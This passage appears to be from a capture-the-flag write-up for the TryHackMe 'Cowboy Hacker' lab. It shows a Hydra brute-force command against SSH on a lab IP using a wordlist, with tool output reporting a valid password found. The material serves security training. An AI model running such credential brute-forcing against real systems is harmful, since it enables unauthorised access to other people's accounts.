 Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
eduardo@debian:~/.ctf/cowboyhacker-thm$ hydra -l lin -P locks.txt ssh://10.10.81.241
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-02 11:37:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.81.241:22/
[22][ssh] host: 10.10.81.241   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-02 11:37:49